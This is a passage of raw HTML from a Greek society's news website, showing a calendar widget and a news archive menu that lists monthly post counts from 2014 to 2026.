</div></td><td class="day" align="center" style="width:14%;"><span>28</span></td><td class="day" align="center" style="width:14%;"><span>29</span></td><td class="day today" align="center" style="width:14%;"><span>30</span></td><td class="day" align="center" style="width:14%;"><span>31</span></td><td class="day other_month" align="center" style="width:14%;"><span>1</span></td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>2</span></td><td class="day other_month" align="center" style="width:14%;"><span>3</span></td><td class="day other_month" align="center" style="width:14%;"><span>4</span></td><td class="day other_month" align="center" style="width:14%;"><span>5</span></td><td class="day other_month" align="center" style="width:14%;"><span>6</span></td><td class="day other_month" align="center" style="width:14%;"><span>7</span></td><td class="day other_month" align="center" style="width:14%;"><span>8</span></td></tr>
			</table>
			
		</div>
		
	</div>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlMonthlyArchive" class="archive_list">
		
		
<h3 class="edn_module_title" style="display:none">Archive</h3>
<ul class="edn_archive_menu_wrapper">
<li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon collapse"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2026" title="2026">2026 <span>1</span></a>
	</div>
<ul><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2026" title="2026, Ιανουάριος">2026, Ιανουάριος <span>1</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2025" title="2025">2025 <span>14</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2025" title="2025, Δεκέμβριος">2025, Δεκέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2025" title="2025, Νοέμβριος">2025, Νοέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2025" title="2025, Οκτώβριος">2025, Οκτώβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2025" title="2025, Σεπτέμβριος">2025, Σεπτέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2025" title="2025, Αύγουστος">2025, Αύγουστος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2025" title="2025, Ιούλιος">2025, Ιούλιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2025" title="2025, Ιούνιος">2025, Ιούνιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2025" title="2025, Μάιος">2025, Μάιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2025" title="2025, Απρίλιος">2025, Απρίλιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2025" title="2025, Μάρτιος">2025, Μάρτιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2025" title="2025, Φεβρουάριος">2025, Φεβρουάριος <span>1</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2024" title="2024">2024 <span>25</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2024" title="2024, Δεκέμβριος">2024, Δεκέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2024" title="2024, Νοέμβριος">2024, Νοέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2024" title="2024, Οκτώβριος">2024, Οκτώβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2024" title="2024, Σεπτέμβριος">2024, Σεπτέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2024" title="2024, Αύγουστος">2024, Αύγουστος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2024" title="2024, Ιούλιος">2024, Ιούλιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2024" title="2024, Ιούνιος">2024, Ιούνιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2024" title="2024, Μάιος">2024, Μάιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2024" title="2024, Απρίλιος">2024, Απρίλιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2024" title="2024, Μάρτιος">2024, Μάρτιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2024" title="2024, Φεβρουάριος">2024, Φεβρουάριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2024" title="2024, Ιανουάριος">2024, Ιανουάριος <span>1</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2023" title="2023">2023 <span>22</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2023" title="2023, Δεκέμβριος">2023, Δεκέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2023" title="2023, Νοέμβριος">2023, Νοέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2023" title="2023, Οκτώβριος">2023, Οκτώβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2023" title="2023, Σεπτέμβριος">2023, Σεπτέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2023" title="2023, Αύγουστος">2023, Αύγουστος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2023" title="2023, Ιούλιος">2023, Ιούλιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2023" title="2023, Ιούνιος">2023, Ιούνιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2023" title="2023, Μάιος">2023, Μάιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2023" title="2023, Απρίλιος">2023, Απρίλιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2023" title="2023, Μάρτιος">2023, Μάρτιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2023" title="2023, Φεβρουάριος">2023, Φεβρουάριος <span>4</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2022" title="2022">2022 <span>20</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2022" title="2022, Δεκέμβριος">2022, Δεκέμβριος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2022" title="2022, Οκτώβριος">2022, Οκτώβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2022" title="2022, Σεπτέμβριος">2022, Σεπτέμβριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2022" title="2022, Ιούλιος">2022, Ιούλιος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2022" title="2022, Ιούνιος">2022, Ιούνιος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2022" title="2022, Μάιος">2022, Μάιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2022" title="2022, Μάρτιος">2022, Μάρτιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2022" title="2022, Φεβρουάριος">2022, Φεβρουάριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2022" title="2022, Ιανουάριος">2022, Ιανουάριος <span>2</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2021" title="2021">2021 <span>11</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2021" title="2021, Οκτώβριος">2021, Οκτώβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2021" title="2021, Σεπτέμβριος">2021, Σεπτέμβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2021" title="2021, Ιούλιος">2021, Ιούλιος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2021" title="2021, Ιούνιος">2021, Ιούνιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2021" title="2021, Απρίλιος">2021, Απρίλιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2021" title="2021, Φεβρουάριος">2021, Φεβρουάριος <span>4</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2020" title="2020">2020 <span>22</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2020" title="2020, Δεκέμβριος">2020, Δεκέμβριος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2020" title="2020, Νοέμβριος">2020, Νοέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2020" title="2020, Οκτώβριος">2020, Οκτώβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2020" title="2020, Σεπτέμβριος">2020, Σεπτέμβριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2020" title="2020, Αύγουστος">2020, Αύγουστος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2020" title="2020, Ιούνιος">2020, Ιούνιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2020" title="2020, Φεβρουάριος">2020, Φεβρουάριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2020" title="2020, Ιανουάριος">2020, Ιανουάριος <span>5</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2019" title="2019">2019 <span>52</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2019" title="2019, Δεκέμβριος">2019, Δεκέμβριος <span>7</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2019" title="2019, Νοέμβριος">2019, Νοέμβριος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2019" title="2019, Οκτώβριος">2019, Οκτώβριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2019" title="2019, Σεπτέμβριος">2019, Σεπτέμβριος <span>5</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2019" title="2019, Αύγουστος">2019, Αύγουστος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2019" title="2019, Ιούλιος">2019, Ιούλιος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2019" title="2019, Ιούνιος">2019, Ιούνιος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2019" title="2019, Μάιος">2019, Μάιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2019" title="2019, Απρίλιος">2019, Απρίλιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2019" title="2019, Μάρτιος">2019, Μάρτιος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2019" title="2019, Φεβρουάριος">2019, Φεβρουάριος <span>5</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2019" title="2019, Ιανουάριος">2019, Ιανουάριος <span>8</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2018" title="2018">2018 <span>77</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2018" title="2018, Δεκέμβριος">2018, Δεκέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2018" title="2018, Νοέμβριος">2018, Νοέμβριος <span>8</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2018" title="2018, Οκτώβριος">2018, Οκτώβριος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2018" title="2018, Σεπτέμβριος">2018, Σεπτέμβριος <span>5</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2018" title="2018, Αύγουστος">2018, Αύγουστος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2018" title="2018, Ιούλιος">2018, Ιούλιος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2018" title="2018, Ιούνιος">2018, Ιούνιος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2018" title="2018, Μάιος">2018, Μάιος <span>7</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2018" title="2018, Απρίλιος">2018, Απρίλιος <span>9</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2018" title="2018, Μάρτιος">2018, Μάρτιος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2018" title="2018, Φεβρουάριος">2018, Φεβρουάριος <span>8</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2018" title="2018, Ιανουάριος">2018, Ιανουάριος <span>12</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2017" title="2017">2017 <span>59</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2017" title="2017, Δεκέμβριος">2017, Δεκέμβριος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2017" title="2017, Νοέμβριος">2017, Νοέμβριος <span>7</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2017" title="2017, Οκτώβριος">2017, Οκτώβριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2017" title="2017, Σεπτέμβριος">2017, Σεπτέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2017" title="2017, Αύγουστος">2017, Αύγουστος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2017" title="2017, Ιούλιος">2017, Ιούλιος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2017" title="2017, Μάιος">2017, Μάιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2017" title="2017, Απρίλιος">2017, Απρίλιος <span>5</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2017" title="2017, Μάρτιος">2017, Μάρτιος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2017" title="2017, Φεβρουάριος">2017, Φεβρουάριος <span>16</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2017" title="2017, Ιανουάριος">2017, Ιανουάριος <span>4</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2016" title="2016">2016 <span>18</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2016" title="2016, Δεκέμβριος">2016, Δεκέμβριος <span>7</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2016" title="2016, Νοέμβριος">2016, Νοέμβριος <span>8</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2016" title="2016, Οκτώβριος">2016, Οκτώβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2016" title="2016, Μάιος">2016, Μάιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2016" title="2016, Απρίλιος">2016, Απρίλιος <span>1</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2015" title="2015">2015 <span>2</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2015" title="2015, Οκτώβριος">2015, Οκτώβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2015" title="2015, Ιούλιος">2015, Ιούλιος <span>1</span></a>
	</div>
</li></ul></li><li  class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2014" title="2014">2014 <span>1</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2014" title="2014, Νοέμβριος">2014, Νοέμβριος <span>1</span></a>
	</div>
</li></ul></li>
</ul>

	
	</div>
	
	
</div>

</div><!-- End_Module_549 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-551"><a name="551"></a><div id="dnn_ctr551_ContentPane"><!-- Start_Module_551 --><div id="dnn_ctr551_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	

